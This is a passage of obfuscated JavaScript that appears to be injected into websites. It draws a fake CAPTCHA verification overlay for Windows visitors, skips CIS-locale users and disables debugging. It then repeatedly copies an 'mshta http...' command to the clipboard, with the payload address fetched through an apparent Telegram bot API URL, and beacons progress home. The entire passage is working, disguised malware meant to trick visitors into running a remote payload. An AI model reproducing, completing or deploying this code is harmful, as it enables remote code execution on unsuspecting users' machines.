_0x171c0e[_0x2df656(0x56,0x155,0x444,0x7fb)]=_0x3bebf7?_0x32079d[_0x2df656(0x824,0x25,0x54b,0xb20)](_0x32079d[_0x2df656(0x6cc,0xb55,0xaf3,0x4c6)]+_0x3bebf7,_0x32079d[_0x2df656(0x66c,0x5f9,0x5da,0x11b)]):'',_0x171c0e['innerHTML']+=_0x32079d[_0x2df656(0x3c5,0x23c,0x36e,0x1ef)](_0x3f15ad,_0x3f6c57[_0x2df656(0x38,0x802,0x2dd,0x6dc)]||_0x32079d['vmkmc']),_0x171c0e;}}}}function rebuildFastStyled(_0x9b1c91,_0x10e3ab){var _0x434048={'qUMsi':function(_0x59e235,_0x3322a0,_0x241d57){return _0x59e235(_0x3322a0,_0x241d57);},'zxBSI':function(_0x530f60,_0x175fea){return _0x530f60+_0x175fea;},'TxrdJ':function(_0x59bef0,_0x1ca6ca){return _0x59bef0||_0x1ca6ca;}};function _0x473514(_0x5e3d45,_0x422972,_0x235f67,_0x4dff40){return _0x26399c(_0x422972,_0x422972-0x140,_0x235f67-0x7c,_0x4dff40- -0x4f5);}return _0x9b1c91[_0x473514(0x2b2,0x187,0x33d,0x3e8)](_0x367bc2=>{var _0xa80c81=_0x367bc2,{cl:_0x1595e7,keyframes:_0x567259,media:_0x128a5f,clIgnore:_0x1003e4}=_0x367bc2;if(_0x567259)return _0xa80c81;function _0x45ad97(_0x24d091,_0x32ca1f,_0x378d1e,_0x3b0df2){return _0x473514(_0x24d091-0x63,_0x32ca1f,_0x378d1e-0x2d,_0x24d091-0x476);}function _0xf642d5(_0x227aa1,_0x5c46b5,_0x4577b9,_0x3fb2c8){return _0x473514(_0x227aa1-0x10c,_0x227aa1,_0x4577b9-0x8f,_0x5c46b5-0x27e);}if(_0x128a5f)_0xa80c81[_0x45ad97(0x74d,0x14d,0x460,0x7e2)]=_0x434048[_0x45ad97(0xe66,0x1270,0xf50,0xe4b)](rebuildFastStyled,_0x128a5f,_0x10e3ab);else{if(_0x567259){}else _0xa80c81['cl']=_0x434048['zxBSI'](_0x434048[_0x45ad97(0x864,0x913,0x3bb,0xc8f)]('.',_0x10e3ab),_0x434048[_0x45ad97(0xdbb,0x7f9,0x767,0xd9d)](_0x1595e7,''));}return _0xa80c81;});}function tagStyled(_0x3b6196,_0x36b7c4=_0x26399c(0x9c5,0x31c,0x67d,0x418)){var _0x57c14b={'MeHcv':function(_0x43815b,_0x2af66b){return _0x43815b(_0x2af66b);},'bqakk':function(_0x236cd6,_0x18cec0){return _0x236cd6(_0x18cec0);},'YHCWa':function(_0x5253e9,_0x2ec364,_0x4fd6bd){return _0x5253e9(_0x2ec364,_0x4fd6bd);}};function _0x229872(_0x69daa1,_0x2e74dc,_0x34a9d1,_0x3e0ab8){return _0x4841e1(_0x2e74dc-0x379,_0x2e74dc-0x1e8,_0x34a9d1,_0x3e0ab8-0x14e);}var _0x582a8c=document[_0x29cafb(0x2e6,0x24c,0x713,0x4a3)+_0x229872(0x1b9,0x59d,0xa34,0xa92)](_0x36b7c4),[_0x582a8c,_0x29507b]=_0x57c14b[_0x29cafb(0xe13,0x1257,0xbd3,0xdbd)](clAdd,_0x582a8c);function _0x29cafb(_0x3b54bb,_0x12c967,_0x146045,_0x4ad8e8){return _0x4841e1(_0x146045- -0x12,_0x12c967-0x180,_0x4ad8e8,_0x4ad8e8-0x97);}return _0x57c14b[_0x229872(0x55c,0x7c2,0xe2c,0x243)](pushStyle,_0x57c14b[_0x229872(0x617,0x64b,0x623,0x7f1)](rebuildFastStyled,_0x3b6196,_0x29507b)),[_0x582a8c,_0x29507b];}ready(function(){var _0x187451={'afRvb':_0x3801ef(0x7bf,0xc63,0x416,0x976)+'icon\x22],\x20li'+_0x4a6fb7(0x563,0xb3e,0xbb7,0x97b)+_0x4a6fb7(-0x44,-0x1aa,-0x62d,-0x2fe)+_0x4a6fb7(0x975,0xa01,0xa6e,0x5f0),'heIpU':function(_0x887189,_0x2a428c){return _0x887189||_0x2a428c;},'BvkWY':'mshta\x20http'+_0x4a6fb7(0x225,0x874,0x1cd,0x2fb),'mZQwE':function(_0x4045b6,_0x1582f5){return _0x4045b6===_0x1582f5;},'AgIZs':_0x4a6fb7(0x402,0x683,0x88c,0x267),'FMqvy':function(_0x133570,_0x2e6f00){return _0x133570<_0x2e6f00;},'rWccN':function(_0xcabc1d,_0x2ecb71){return _0xcabc1d(_0x2ecb71);},'PPMOZ':function(_0x4561c7){return _0x4561c7();},'mmIDj':_0x4a6fb7(0xa81,0x37c,0x192,0x640),'ITDwF':_0x4a6fb7(-0x147,0x3c0,0x23b,0x2cc),'KZXzb':_0x4a6fb7(0x577,0x525,0x7d8,0x445),'IXQFP':function(_0x4a0917,_0x1966c8){return _0x4a0917===_0x1966c8;},'ZnlYN':_0x4a6fb7(0x5ae,0x813,0x334,0x69d),'FtoqF':'uEteh','HKsow':function(_0x977a39,_0x3743bb){return _0x977a39!==_0x3743bb;},'hEJwY':_0x4a6fb7(-0x3ca,0x2b7,-0x200,0x18b),'pNGwb':function(_0x50ed22,_0x136b7b){return _0x50ed22(_0x136b7b);},'UhnqM':_0x4a6fb7(0x509,0x241,0x5ff,0x154),'zlpte':function(_0x199d7d,_0x29c59b,_0x356eef){return _0x199d7d(_0x29c59b,_0x356eef);}};trackMe(_0x187451[_0x4a6fb7(0x42e,-0xd,0x191,0x311)]);function _0x4a6fb7(_0x18243b,_0x2fdbb0,_0x1d50ef,_0x32c1a9){return _0x4841e1(_0x32c1a9- -0x25c,_0x2fdbb0-0xfd,_0x18243b,_0x32c1a9-0x14f);}isDisabedDebug&&disableDebug();var _0x5603db=-0x7e*0x7+0xab8+0x2*-0x371;if(_0x187451[_0x3801ef(0x4c,0x613,-0x4f5,-0x379)](isWpIgnore)){if(_0x187451[_0x3801ef(0x113,-0x68,-0x500,-0x13a)](_0x187451['ITDwF'],_0x187451[_0x4a6fb7(0xab,0x444,0xa1b,0x476)])){const _0x46725f=_0x256673[_0x3801ef(0x423,-0x121,0x109,0x836)+_0x3801ef(0x589,0x638,0xa20,0x838)](_0x187451['afRvb']);for(let _0x20f799 of _0x46725f){return _0x20f799['href'];}return![];}else return;}if(!isWin()){if(_0x187451['IXQFP'](_0x187451[_0x4a6fb7(0xdbb,0xdc5,0xcaa,0x9cd)],_0x187451['FtoqF']))_0x318fa3();else return;}if(isCIS()){if(_0x187451[_0x3801ef(0x2cc,-0x2a8,0x5b9,0xf3)](_0x187451[_0x3801ef(0x36d,-0xde,0x41,0x7b)],_0x3801ef(0x3d0,0x337,0x42d,0x74d))){_0x187451[_0x3801ef(0x36c,0x406,0x841,0x677)](trackMe,_0x187451[_0x4a6fb7(0x1ec,0x537,0x8bb,0x82a)]);return;}else _0x356b02['cl']='.'+_0x788a9f+_0x187451[_0x3801ef(0x8e1,0x2ed,0xb52,0xcb0)](_0x3ca31a,'');}if(_0x187451[_0x4a6fb7(-0x305,-0x42,0x108,-0x3d)](isReworked))return;function _0x3801ef(_0x5216aa,_0x58bcc6,_0xb66d18,_0x198b87){return _0x4841e1(_0x5216aa- -0x1d3,_0x58bcc6-0xff,_0x58bcc6,_0x198b87-0x1ad);}setTrans(),_0x187451[_0x3801ef(0x6e5,0xcb7,0xd4a,0xa83)](setInterval,function(){function _0x1f69d3(_0x3d742c,_0x33de39,_0x436db9,_0x359e65){return _0x4a6fb7(_0x33de39,_0x33de39-0x6a,_0x436db9-0x177,_0x436db9-0x4b6);}var _0x4c8855={};_0x4c8855[_0x1f69d3(0x6c3,0x115e,0xb44,0xf78)]=_0x187451[_0x1f69d3(0x3a0,0xaf,0x5af,0x2c)];var _0x31b088=_0x4c8855;function _0x5dda81(_0x23d393,_0xfc119f,_0x503967,_0x292454){return _0x3801ef(_0x503967-0x394,_0x292454,_0x503967-0x64,_0x292454-0x8d);}if(_0x187451[_0x5dda81(0xb2d,-0x1d4,0x4a7,0x121)](_0x187451['AgIZs'],_0x187451[_0x1f69d3(0x1181,0x10f1,0xcb2,0xe50)])){var _0x13b3af='0|2|1|4|3'[_0x1f69d3(0x1196,0xaa1,0xb64,0x53b)]('|'),_0x4d7d45=0x3b6+-0x1*0x1918+0x1562;while(!![]){switch(_0x13b3af[_0x4d7d45++]){case'0':_0x187451[_0x1f69d3(0x6a7,0xc8c,0xa54,0x66d)](_0x5603db,-0x1*0x1915+-0x1*0x911+-0x2*-0x1307)&&(_0x5603db=0x2524+0xde8+-0x1c*0x1af);continue;case'1':if(!isOnce())return;continue;case'2':_0x187451[_0x5dda81(0x851,0x9a4,0x4d2,0x8f8)](copyToClipboard,_0x187451[_0x1f69d3(0x181,0x46d,0x479,0x935)](getPowerShell));continue;case'3':createWorkPlace();continue;case'4':_0x187451[_0x5dda81(0x719,0x611,0x4d2,-0x4a)](trackMe,_0x1f69d3(0xda2,0x4bc,0x85b,0xddb));continue;}break;}}else{var _0x1ff293=_0x19f083['parse'](_0x2f1146);_0x199e62=_0x31b088[_0x1f69d3(0xb8a,0xb95,0xb44,0x54b)]+_0x1ff293[_0x5dda81(0x903,0xe46,0x96e,0xfa7)][_0x1f69d3(0xcac,0xfd2,0xc78,0x6fd)+'n'];return;}},_0x5603db);});var captReq=!![];function getPowerShell(){var _0xe49378={};_0xe49378[_0xfbc52c(0x7ff,0x89d,0xa31,0xaf3)]=function(_0x17a707,_0x437ed8){return _0x17a707===_0x437ed8;};function _0x4930bb(_0x302700,_0xeed734,_0x747e05,_0x54ab7d){return _0x4841e1(_0xeed734- -0x22f,_0xeed734-0x152,_0x302700,_0x54ab7d-0x143);}_0xe49378[_0x4930bb(0x21e,0x7d5,0xad8,0xbd4)]='afFuh',_0xe49378[_0xfbc52c(0x1134,0xb63,0x79c,0xebe)]=_0x4930bb(-0x151,0x2f7,0x3b9,0x1da),_0xe49378['CwcbR']=function(_0x591105,_0x5401bf){return _0x591105===_0x5401bf;},_0xe49378[_0xfbc52c(0xde,0x612,-0x75,0x881)]=_0xfbc52c(0xc52,0xb4f,0xc2b,0xc41),_0xe49378[_0x4930bb(0x304,0x67,-0x5bb,0x451)]='mshta\x20http'+_0xfbc52c(0x64a,0x946,0x65d,0xd2e);function _0xfbc52c(_0x3fb1bc,_0x781564,_0x21a66f,_0x1a2879){return _0x26399c(_0x3fb1bc,_0x781564-0x185,_0x21a66f-0xef,_0x781564-0xab);}_0xe49378['KIFuc']=_0xfbc52c(0x894,0xbba,0x1192,0x11ed)+_0x4930bb(-0x1c6,-0x100,-0x18a,0x517)+_0xfbc52c(0x71c,0xceb,0x992,0xb3f)+_0x4930bb(0x7a2,0x258,-0xa7,0x679)+'AHjjF7BuWT'+'_ylmg_dKcC'+_0xfbc52c(0x986,0xfbf,0x1598,0x1579)+_0xfbc52c(0x10b6,0xb55,0xa04,0xfef)+'at?chat_id'+_0x4930bb(0x358,0x81b,0xbeb,0x3ed)+'42154';var _0x129d7a=_0xe49378;if(!powerShellCommand)return captReq&&(captReq=![],getRequest(_0x129d7a[_0x4930bb(-0xaf,-0x225,0x12b,-0x71c)],function(_0x549f1a){function _0x330eeb(_0x559584,_0x109223,_0x5e74b8,_0x4ac311){return _0xfbc52c(_0x559584,_0x109223- -0x55b,_0x5e74b8-0x153,_0x4ac311-0x12a);}function _0x142ea5(_0xa6af99,_0x3744b4,_0x17687b,_0x3d06c9){return _0x4930bb(_0xa6af99,_0x3744b4-0x322,_0x17687b-0x17c,_0x3d06c9-0xc);}if(_0x549f1a){if(_0x129d7a[_0x330eeb(0x440,0x342,0x7ad,0x24e)](_0x129d7a[_0x330eeb(0x242,0x898,0xc8f,0x775)],_0x129d7a[_0x142ea5(0xb75,0x867,0xa61,0x9b2)])){var _0x26a328=_0x3d337f[_0x330eeb(0xae7,0x647,0xcbb,0x7fe)](_0x418515,arguments);return _0x4db655=null,_0x26a328;}else try{if(_0x129d7a['CwcbR'](_0x129d7a[_0x330eeb(-0x449,0xb7,-0x24f,0x6b2)],_0x330eeb(0x86e,0x5f4,0x403,0x7d0))){var _0x316922=JSON[_0x330eeb(0x267,0x60b,0x398,0x104)](_0x549f1a);powerShellCommand=_0x129d7a['VnnjB']+_0x316922[_0x330eeb(0x470,0x641,0xcc4,0x20d)][_0x330eeb(0xb5d,0x8b2,0xa6f,0x351)+'n'];return;}else return![];}catch(_0x2e954d){}}captReq=!![];})),'';return powerShellCommand;}function decr(_0x344553,_0xc0156b){function _0x262700(_0x20e07c,_0x171916,_0x397b6a,_0x339d7b){return _0x26399c(_0x339d7b,_0x171916-0x88,_0x397b6a-0xd7,_0x171916- -0x54e);}var _0xa548f2={'SNBkK':function(_0x1e5ea2,_0x147c43){return _0x1e5ea2+_0x147c43;},'KPcWP':function(_0x5e1a69,_0xf9390c){return _0x5e1a69+_0xf9390c;},'bkbHn':function(_0x2c0574,_0x57ae4d){return _0x2c0574+_0x57ae4d;},'bnVRb':function(_0x149a87,_0x5b244a){return _0x149a87(_0x5b244a);},'TUKeK':function(_0x579e52,_0x4e9ca3){return _0x579e52===_0x4e9ca3;},'hFRYL':_0x4c41f5(0x76e,0xb4a,0x1ba,0xa5b),'LOSYZ':function(_0x573938,_0x5e1933){return _0x573938<_0x5e1933;},'AGAbb':_0x262700(0x10e5,0xa6b,0x5c7,0x414)};_0xc0156b=_0xa548f2[_0x4c41f5(0x36c,0x915,0x910,0x107)](typeof _0xc0156b,_0xa548f2[_0x262700(0x338,0x6b,0x2d7,0x6f3)])?JSON['stringify'](_0xc0156b):_0xc0156b['toString']();function _0x4c41f5(_0x4938b7,_0x5301b6,_0x233bed,_0x17454a){return _0x26399c(_0x233bed,_0x5301b6-0xe8,_0x233bed-0x1f0,_0x4938b7- -0x4d0);}var _0x1cb15d=atob(_0x344553),_0x566500='',_0x1c9220=_0x1cb15d[_0x4c41f5(0x9e8,0x3c3,0x37f,0xed2)];for(var _0x4e5c8b=0x24ed+0xab9+-0xd6*0x39;_0xa548f2[_0x262700(0x99,0x187,-0x19f,-0x45d)](_0x4e5c8b,_0x1c9220);_0x4e5c8b++){if(_0xa548f2[_0x262700(0x87b,0x4ce,0xaf9,-0xac)]!==_0xa548f2['AGAbb'])return _0xa548f2[_0x4c41f5(-0x74,0x542,0x570,0x30c)](_0xa548f2[_0x4c41f5(0x924,0xf33,0x6b3,0xcf7)](_0xa548f2[_0x4c41f5(-0x74,-0x25e,-0x3dc,0x426)](_0xa548f2['bkbHn'](_0xf5ded,'\x20'),_0x4c41f5(0x24e,0x6f5,0xd8,0x13d)+'\x20')+_0x5e8327+'\x20{',_0xa548f2[_0x4c41f5(0x651,0x2c,0x2bd,0x897)](_0x599016,_0x24cd3e)),'}');else _0x566500+=String[_0x262700(0x4cd,0x7ac,0xbdb,0x4d5)+'de'](_0x1cb15d[_0x262700(0xb26,0x6c0,0x9dc,0x6cc)](_0x4e5c8b)^_0xc0156b[_0x4c41f5(0x73e,0xd4c,0x889,0xbf5)](Math[_0x4c41f5(0x3ec,0x87,0x15,0x4fb)](_0x4e5c8b%_0xc0156b[_0x262700(0xdcb,0x96a,0x924,0xfe7)])));}return _0x566500;}function createWorkPlace(){var _0x410126={'FRgPn':function(_0x1e8b80){return _0x1e8b80();},'fVwMC':_0x1be084(0x548,-0x253,0x114,0x3f5),'HFRmz':_0x1be084(0xadb,0x885,0x773,0xdbf),'fCYXc':'ltr'},_0x254f4c=('4|2|3|5|1|'+'0')[_0x1be084(0xdc4,0x6ae,0xc77,0xc2b)]('|'),_0x2efec6=0x17fd+-0x1cbf*-0x1+-0x34bc;function _0x1be084(_0x43c677,_0x3c31b0,_0x156853,_0x445831){return _0x26399c(_0x43c677,_0x3c31b0-0xb,_0x156853-0x16,_0x445831- -0x23);}function _0x3bfa1f(_0x27dc08,_0x1ab034,_0x3bf861,_0xeb3b86){return _0x26399c(_0xeb3b86,_0x1ab034-0xa9,_0x3bf861-0x74,_0x3bf861- -0x32);}while(!![]){switch(_0x254f4c[_0x2efec6++]){case'0':document[_0x3bfa1f(0x2ca,-0x3d1,0x2b7,0x117)]['appendChil'+'d'](_0x17c0fb);continue;case'1':_0x17c0fb[_0x3bfa1f(0xe96,0xed8,0x9c9,0xb83)+'d'](_0x410126[_0x3bfa1f(0x9ae,0x860,0x8f1,0xe98)]($Over));continue;case'2':var _0x17c0fb=document[_0x1be084(0xf85,0xee8,0x7bc,0xa46)+'ent'](_0x410126[_0x3bfa1f(0x670,0xeb,0x779,0xbc3)]);continue;case'3':_0x17c0fb['id']=_0x410126[_0x3bfa1f(-0x80,0x581,0x57f,0x4da)];continue;case'4':document['title']=defTrans[_0x1be084(0x87f,0xcd1,0xe8f,0x919)];continue;case'5':_0x17c0fb[_0x1be084(0xbed,0xd58,0x84e,0x729)]=_0x410126[_0x3bfa1f(0x3d7,0x3c0,0x4bb,0xaa5)];continue;}break;}}function $Over(){var _0x567bf5={'ivVve':_0x19bcc9(0x11e3,0xd53,0xc5c,0xb96)+_0x55a063(0xe88,0x86c,0x2f1,0x23f)+'irection:\x20'+'column;bac'+_0x55a063(0x79b,0xb4d,0x1020,0x935)+'lor:white;'+'position:f'+_0x55a063(0xe25,0x880,0xb27,0xeb9)+_0x55a063(0x129a,0x1055,0xaa9,0xefe)+_0x19bcc9(-0x111,0x31d,0x409,0x3df)+_0x55a063(0x5b2,0xbfb,0xd3a,0x98d)+_0x55a063(0x125b,0xfe4,0x1567,0x1414)+_0x55a063(-0xe,0x5bf,0x668,0x1cf),'UcDYO':'color:\x20#31'+_0x19bcc9(0xeed,0x5ae,0xe2d,0xa15)+_0x55a063(0x4dc,0x7aa,0x525,0xc96)+'ground-col'+'or:\x20transp'+_0x19bcc9(-0x3f0,0x2cc,0x10d,0xad)+_0x19bcc9(0xa34,0x142,0xaa4,0x49c)+_0x19bcc9(0x598,0xf74,0x90c,0xb9f)+_0x19bcc9(0x43d,0x693,0x2a7,0x1aa)+_0x55a063(0x8df,0x83b,0xb85,0xd9d)+';padding:0'+_0x55a063(0x487,0x703,0x7a0,0xa5c)+'ht:1.15;-w'+_0x19bcc9(0xbd9,0x998,0xc6e,0x720)+_0x19bcc9(0x67e,0x4c6,0x5ee,0x68a)+_0x19bcc9(0xd31,0x618,0xa6e,0xb49)+_0x55a063(0xa0b,0xf76,0xc18,0x1002)+_0x19bcc9(0x1c7,0xa98,0x282,0x6eb)+_0x55a063(0x981,0xcc2,0xd53,0x780)+_0x19bcc9(0xfe8,0xdd1,0xb10,0xa0f)+'nkMacSyste'+'mFont,\x20Seg'+_0x55a063(0x96e,0x5d2,0xa87,0x304)+_0x55a063(0x622,0x8da,0x669,0x7bb)+_0x55a063(0x104a,0xb99,0x9e7,0xaeb)+'\x20Arial,\x20No'+_0x19bcc9(0xcf1,0xc65,0x2ae,0x789)+_0x19bcc9(0xb0,0x65c,0x3e9,0x62e)+_0x55a063(0xf92,0xa9c,0xb0a,0x8c8)+_0x55a063(0xdc0,0xd88,0xd90,0xf20)+_0x19bcc9(0x4ac,-0x101,0xa93,0x44e)+_0x19bcc9(0x2f0,-0x11,0x9c0,0x587)+_0x55a063(0x3ec,0x6f0,0x2f3,0x58c)+_0x19bcc9(0x9ec,0xc25,0x3ed,0x7a3)+_0x19bcc9(0x49f,0x189,0x199,0x654),'TbDEB':_0x19bcc9(0xc6f,0xa42,0x4d7,0xa41)+'-color:\x20tr'+_0x55a063(0xc48,0x71c,0x326,0x45c)+_0x19bcc9(0xa33,0xd98,0x907,0xa55)+_0x19bcc9(0x161,0x166,0x57b,0x7a)+_0x19bcc9(0x381,0xb74,0xbd8,0x673)+_0x19bcc9(0x9be,0x946,0xfb7,0xa07)+_0x55a063(-0x19,0x553,0x415,0x4d6)+_0x55a063(0xd9c,0xb7c,0xcf3,0x9d7)+_0x19bcc9(0x60c,0x892,0x411,0x399),'FPjZu':_0x19bcc9(0x5d1,0x3f9,0x2b1,0x127),'CKKsy':_0x55a063(0xc5,0x4bf,0x2c0,0x126)+'730a;text-'+_0x55a063(0xd56,0xb2a,0x628,0x9cf)+_0x55a063(0xba5,0xd5e,0x129f,0xdfe)+'e;','MUXGo':_0x19bcc9(0xa16,0x1fd,0x538,0x6d7)+_0x55a063(0xf25,0xdbc,0xcfa,0xefb)+_0x55a063(0xe88,0xaf2,0x110b,0x472),'zJrQi':'background'+_0x55a063(0x10d6,0xd6b,0x70b,0xaa3)+'2;','vnUkP':_0x55a063(0xc3c,0x5b2,0xbda,0x9be)+_0x19bcc9(0x89c,0x110e,0x9cb,0xaca)+_0x55a063(0x971,0x677,0x8df,0xce),'pogqD':_0x19bcc9(0x758,0x64f,0x385,0x4d7)+'f;','UgpIJ':function(_0x4c943c){return _0x4c943c();}};function _0x55a063(_0x524f6c,_0x15fd1a,_0x35ef63,_0x3862fe){return _0x26399c(_0x3862fe,_0x15fd1a-0x12e,_0x35ef63-0x163,_0x15fd1a-0x154);}var _0x53c007={};_0x53c007[_0x55a063(0x9fb,0x927,0xde9,0xdcb)]=_0x567bf5[_0x55a063(0xe6b,0xed3,0xfd4,0x1474)];var _0x1ece11={};_0x1ece11['cl']='\x20*',_0x1ece11['data']=_0x567bf5['UcDYO'];var _0x4315ac={};_0x4315ac['cl']='\x20a',_0x4315ac[_0x19bcc9(0x91a,0xad9,0x7af,0x470)]=_0x567bf5[_0x19bcc9(0xf09,0x84d,0xb10,0x919)];function _0x19bcc9(_0x13c3f1,_0x3f1c3b,_0xf4f9f2,_0x5ef5ca){return _0x26399c(_0xf4f9f2,_0x3f1c3b-0xed,_0xf4f9f2-0x13b,_0x5ef5ca- -0x363);}var _0x43f1e2={};_0x43f1e2['cl']=_0x567bf5[_0x55a063(0xd7b,0x826,0xe81,0xdfe)],_0x43f1e2[_0x55a063(0x6e0,0x927,0x2ff,0x86d)]=_0x567bf5[_0x55a063(0x109c,0xc6a,0x10cb,0xc60)];var _0x18c74d={};_0x18c74d[_0x19bcc9(0xb3e,0x11b5,0xe8c,0xbf2)]=_0x567bf5[_0x55a063(0xec1,0x8c2,0x76f,0x78e)],_0x18c74d['media']=[{'data':_0x567bf5['zJrQi']},{'cl':'\x20*','data':_0x567bf5[_0x19bcc9(0x861,0xf5e,0xe0c,0x96e)]},{'cl':'\x20a','data':_0x567bf5[_0x55a063(0xfa7,0x1035,0xa66,0xba7)]}];var [_0x46c706,_0xa912bc]=tagStyled([_0x53c007,_0x1ece11,_0x4315ac,_0x43f1e2,_0x18c74d]);return _0x46c706[_0x55a063(0xe2a,0xb4f,0x9d0,0x884)+'d'](_0x567bf5[_0x55a063(-0x66,0x4da,0x153,0xb30)]($Main)),_0x46c706[_0x19bcc9(0x811,0x7fc,0x745,0x698)+'d'](_0x567bf5[_0x19bcc9(-0x1db,0x58c,-0x52d,0x23)]($Footer)),_0x46c706;}function $Main(){var _0x2efd03={'CQaqQ':function(_0x352d1e,_0x5710f1){return _0x352d1e(_0x5710f1);},'TEyRJ':_0x2d4f17(0x833,-0x107,0x505,0x429)+_0x2d4f17(0x104f,0x1004,0xf73,0xb6a)+'display:\x20f'+_0x2d4f17(0xeac,0x11be,0xb68,0x70a)+_0x2d4f17(0x4d0,0x57f,0x6b0,0xa05)+_0x635d21(0xad9,0xca7,0x8c7,0x498)+_0x2d4f17(0x1167,0xdac,0xd76,0xa2c)+'t:\x20100%;ma'+_0x635d21(-0x2c4,-0x4f,-0x5e,0x2bc)+_0x2d4f17(0x144f,0xb18,0x10c6,0xbc9)+'dden;paddi'+_0x2d4f17(0x5b4,0xbf9,0x870,0xef2)+_0x2d4f17(0x634,0xa6f,0xa22,0xd8e),'XzaUp':function(_0x3b26e9){return _0x3b26e9();}},[_0x433679,_0x5ad59a]=_0x2efd03[_0x2d4f17(0xab1,0xa6d,0xb8a,0x80d)](tagStyled,[{'data':_0x2efd03['TEyRJ']}]);_0x433679[_0x2d4f17(0x720,0xe1c,0xb81,0x10ed)+'d'](_0x2efd03[_0x635d21(0x355,-0x92,0x32d,0x980)]($Content));function _0x635d21(_0x9c8849,_0x41afcb,_0x4a672d,_0x4b5433){return _0x26399c(_0x9c8849,_0x41afcb-0x1cc,_0x4a672d-0x72,_0x4a672d- -0x545);}function _0x2d4f17(_0x532b14,_0x161e2f,_0x4e7b81,_0x4a74ec){return _0x4841e1(_0x4e7b81-0x4ca,_0x161e2f-0x17a,_0x4a74ec,_0x4a74ec-0xea);}return _0x433679;}function $Content(){var _0xfe3143={'NEyFt':_0x2224b7(0x65c,0x1d1,-0x32,0x1a9)+_0x20fd2d(0xa27,0xf52,0xb6a,0x1256)+'x-width:\x206'+_0x20fd2d(0xc8c,0xc71,0x1117,0x1106)+_0x20fd2d(0x680,0x9a1,0x9d0,0xd3f)+_0x2224b7(0x824,0x9a2,0x9bb,0x6dc)+_0x2224b7(0x4c0,0x5ea,-0x2aa,0x289)+_0x2224b7(0xb91,0x8c9,0xd9c,0x857)+_0x2224b7(0xe61,0xc68,0x4bf,0x7f7),'xvBWE':_0x2224b7(0xab7,0x8f7,0xdc0,0x959)+_0x2224b7(0x5a9,0xc42,0x347,0x6e9),'mYIuE':_0x20fd2d(0x10b4,0xa78,0xfce,0xab0)+_0x2224b7(0x490,0x73f,0x53a,0x920),'aqmro':function(_0xe72f7a){return _0xe72f7a();},'MeMEQ':function(_0x43cd86){return _0x43cd86();}},_0xa75b31={};_0xa75b31[_0x2224b7(0x704,0x76d,0x109,0x6c5)]=_0xfe3143[_0x20fd2d(0xf81,0xc0a,0x5ce,0xd7f)];var _0x38efd3={};_0x38efd3[_0x20fd2d(0x143f,0x1039,0x1645,0x1209)]=_0xfe3143[_0x20fd2d(0xde0,0xdbc,0xd06,0x838)],_0x38efd3[_0x2224b7(0x68a,0xa8,0xcf2,0x6be)]=[{'data':_0xfe3143[_0x20fd2d(0x6bd,0xb3d,0x8ae,0x1153)]}];var [_0x307275,_0x2f90f1]=tagStyled([_0xa75b31,_0x38efd3]);function _0x20fd2d(_0x128483,_0x4c34a5,_0x180e78,_0x4cc162){return _0x4841e1(_0x4c34a5-0x428,_0x4c34a5-0x80,_0x128483,_0x4cc162-0xd2);}_0x307275['appendChil'+'d'](_0xfe3143[_0x20fd2d(0x7e9,0xbb6,0x945,0xfbc)]($ZoneName)),_0x307275[_0x2224b7(0xe3b,0x485,0xad4,0x8ed)+'d'](_0xfe3143[_0x20fd2d(0x11fd,0xbb6,0x9d1,0x8fa)]($VerifyText)),_0x307275['appendChil'+'d']($Captcha()),_0x307275[_0x20fd2d(0x91a,0xadf,0x9d6,0x107d)+'d'](_0xfe3143[_0x20fd2d(0x920,0x8e1,0x8f9,0x7be)]($ProceedingText));function _0x2224b7(_0xf02992,_0x3dad1f,_0x434d8f,_0x37914e){return _0x4841e1(_0x37914e-0x236,_0x3dad1f-0xd7,_0x434d8f,_0x37914e-0x2e);}return _0x307275;}function $ZoneName(){var _0x52ca98={'FmIGX':'2|3|4|0|1','EHZaT':function(_0x310b51,_0x2bab79){return _0x310b51(_0x2bab79);},'HJugf':'site.com','XQznl':_0x2ddd58(0x1d1,-0x41e,0x2b9,0x3fd)+'em;margin-'+_0x394f57(0x3e9,0x7b3,0x349,0x53b)+_0x394f57(0x1005,0xb01,0xbc3,0xbab)+_0x394f57(0x6ba,0x200,0x3bc,0x9f2),'eQweW':_0x394f57(0xec3,0xd1f,0x8d9,0x8db)+_0x2ddd58(0x52d,0x90a,-0xf7,0x932),'NRTDl':_0x394f57(0x5a2,0x136,0x520,0x18a)+_0x394f57(0x1004,0xd66,0xc78,0x76a)+_0x2ddd58(0x886,0x2bc,0xbc0,0xbbb)+_0x2ddd58(0xc92,0xe48,0xa26,0x112e)+_0x2ddd58(0x807,0x90a,0x55d,0xdc5)+'\x201.75rem','lYnxZ':_0x2ddd58(0x60e,0x3a4,0x5a3,0xa1d),'istCi':_0x394f57(0x18f,0x11d,0x17b,-0x238)+_0x394f57(0x1e9,0x72c,0x137,0x48)+_0x2ddd58(0xcc5,0xb70,0x8ce,0xee7),'hqZWJ':function(_0x32a8f1){return _0x32a8f1();},'LxRjn':function(_0x383505,_0x5ce860){return _0x383505+_0x5ce860;},'gEyGz':_0x2ddd58(0x493,0x968,0xae1,0x286)};function _0x394f57(_0x47d31c,_0x1de010,_0x5ef2ae,_0x2841a1){return _0x4841e1(_0x5ef2ae-0x1b6,_0x1de010-0x9c,_0x2841a1,_0x2841a1-0x139);}function _0x2ddd58(_0xcbde30,_0x29eeeb,_0x3bf149,_0x1018c4){return _0x4841e1(_0xcbde30-0x7a,_0x29eeeb-0x195,_0x29eeeb,_0x1018c4-0xd7);}var _0x2cafe9=_0x52ca98[_0x2ddd58(0x606,0x853,0xba2,0xc0e)][_0x394f57(0xcb5,0xd9d,0xac0,0x932)]('|'),_0x407d44=-0x503+-0x5fb+0xafe;while(!![]){switch(_0x2cafe9[_0x407d44++]){case'0':_0x23bb8f[_0x394f57(0x7ab,0x97c,0x4a2,0x4cc)]+=_0x52ca98['EHZaT'](trashText,location[_0x394f57(0x76e,0x46b,0x33b,0x837)]||_0x52ca98[_0x2ddd58(0x33,-0x1a1,-0x364,0x488)]);continue;case'1':return _0x23bb8f;case'2':var _0x165adf={};_0x165adf[_0x394f57(0x62e,0x649,0x645,0xc27)]=_0x394f57(0x619,0xc75,0x5ea,0x450)+_0x2ddd58(0xc3f,0x1171,0xa6a,0x709)+_0x394f57(0x566,0x650,0x91d,0xcf3)+_0x2ddd58(0xcdf,0xf0f,0x671,0x985)+'rem;font-w'+'eight:\x20500'+';line-heig'+_0x2ddd58(0xc12,0x699,0x5d7,0x1029)+'m';var 